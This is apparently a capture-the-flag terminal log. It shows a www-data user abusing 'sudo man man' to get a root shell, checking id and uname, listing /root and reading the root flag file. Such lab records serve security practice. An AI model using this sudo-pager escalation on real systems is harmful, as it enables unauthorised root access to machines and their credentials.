 www-data@comp7904:/var/www$ sudo man man
root@comp7904:/var/www# id
uid=0(root) gid=0(root) groups=0(root)
root@comp7904:/var/www# uname -a
Linux comp7904 5.15.0-105-generic #115-Ubuntu SMP Mon Apr 15 09:52:04 UTC 2024 x86_64 x86_64 x86_64 GN
U/Linux
root@comp7904:/var/www# cd /root
root@comp7904:~# cat
.bash_history   .bashrc         .lesshst        .local/         .mysql_history  .profile        .ssh/
          .viminfo        root.txt        snap/
root@comp7904:~# cat root.txt
Flag_root_608b2llb3dlamtu011e4573a3655fcfc2fee